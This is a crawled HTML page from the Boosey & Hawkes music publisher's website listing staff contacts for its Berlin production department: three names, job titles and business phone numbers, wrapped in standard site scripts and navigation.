

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/aboutus/bh_staff?DepartmentID=35
body_size: 7384
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>About Boosey &amp; Hawkes Music Publishing</title>
    <meta name="description" content="The home of contemporary music on the web, plus specialist resources on composers published by Boosey &amp; Hawkes, for programmers, performers, broadcasters, librarians and students." />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="About Boosey &amp; Hawkes Music Publishing" /><meta property="og:description" content="Explore the music publishing world of Boosey &amp; Hawkes." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="aboutus">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&DepartmentID=35";
                    var basePath = "/aboutus/bh_staff";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/aboutus/">About Us</a></li>
                <li class="breadcrumbs__item"><a href="/aboutus/staffcontacts">Staff Contacts</a></li>
        </ul>

            </div>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/aboutus/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/aboutus/History" target="">Company History</a>
    </li>
    <li class="page-nav__item ">
            <a href="/aboutus/timeline" target="">Company Timeline</a>
    </li>
    <li class="page-nav__item ">
            <a href="/imprints" target="">Imprints</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/aboutus/employment" target="">Careers</a>
    </li>
    <li class="page-nav__item ">
            <a href="/aboutus/staffcontacts" target="">Staff Directory</a>
    </li>
    <li class="page-nav__item ">
            <a href="/aboutus/help/" target="">FAQs &amp; Help</a>
    </li>
    <li class="page-nav__item ">
            <a href="/aboutus/linktypes?area=CR" target="">Links</a>
    </li>
    <li class="page-nav__item ">
            <a href="/aboutus/help/contact" target="">Contact Us</a>
    </li>
    </ul>

    </nav>
    <nav class="page-nav page__nav--big-margin">
                <div class="page-nav__heading">Help Menu</div>
    <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/aboutus/help/faqs" target="">FAQs</a>
    </li>
    <li class="page-nav__item ">
            <a href="/aboutus/staffcontacts" target="">Email Us</a>
    </li>
    <li class="page-nav__item ">
            <a href="/aboutus/help/privacy_policy" target="">Privacy Policy</a>
    </li>
    </ul>

    </nav>


                </div>
            <div class="page__content">
                



<div class="container container--flex container--space-bottom  container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
            <header class="page-header">
        <h1 class="page-header__title">Staff Contacts</h1>
            <div class="page-header__subtitle">Herstellung / Production in Berlin - German speaking territories</div>
    </header>


        <div>
            
            
                <p><b>Department:</b> Herstellung / Production</p>

                <p><h3>Department Description</h3></p>
<p>The Production Department is responsible for all production activity related to music prepared for performance purposes, as part of the Composers &amp; Repertoire Division.</p>
                        
            

             <p>Department Fax: +49 (0) 30 2500 1369</p> 
            
            
        </div>

        
            <p><h3>Departmental Staff</h3></p>
            <form id="frmStaff" method="post" action="/aboutus/help/contact_staff">
                <input type="hidden" name="StaffName" id="StaffName" />
                <input type="hidden" name="StaffEmail" id="StaffEmail" />

                <ul class="list list--rows">
    <li class="list-item">
        <div class="generic-list">
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/cdn-cgi/l/email-protection#e387828d8a868fcd938688828f82ce9093868691a3818c8c90869acd808c8e">Daniel Pekala-Speer</a></div>
                <div>        <div class="generic-list-text2">Director, Production</div>
            <div class="generic-list-text3">+49 (0) 30 2500 1371</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/cdn-cgi/l/email-protection#d8b2adb4b1b9f6b2adaab9abbbb0bdafabb3b198bab7b7abbda1f6bbb7b5">Julia Juraschewski</a></div>
                <div>        <div class="generic-list-text2">Manager, Editorial</div>
            <div class="generic-list-text3">+49 (0) 30 2500 1373</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/cdn-cgi/l/email-protection#2845495a4306404d514d5a684a47475b4d51064b4745">Mark Heyer</a></div>
                <div>        <div class="generic-list-text2">Senior Manager, Catalog Marketing</div>
            <div class="generic-list-text3">+49 (0) 40 414100 32</div>
</div>
            </div>
        </div>
    </li>
                </ul>
            </form>
            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
                $(function() {
                    $("#frmStaff a").click(function (evt) {
                        evt.preventDefault();
                        var email = $(this).attr("href");
                        email = email.substring(email.indexOf("mailto:") + 7);
                        $("#StaffEmail").val(email);
                        $("#StaffName").val($(this).text());
                        $("#frmStaff").submit();
                    });
                });
            </script>

    </div>
</div>

                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>